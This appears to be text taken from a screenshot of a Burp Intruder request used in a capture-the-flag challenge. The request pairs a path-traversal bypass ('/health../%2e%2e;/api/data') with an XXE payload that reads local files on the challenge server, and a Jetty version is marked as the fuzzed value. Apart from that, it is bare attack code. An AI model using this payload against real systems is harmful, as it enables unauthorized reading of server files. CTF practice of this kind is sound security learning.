 Attack type: Sniper
1 POST /health../%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 User-Agent: Fuzz Faster U Fool v1.3.1-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 168
8
9 <?xml version="1.0" ?>
10 <!DOCTYPE r [
11 <!ELEMENT r ANY >
12 <!ENTITY sp SYSTEM "file:///usr/home/app/.m2/repository/org/eclipse/jetty/jetty-xml/§11.0.7§/">
13 ]>
14 <r>&sp;</r>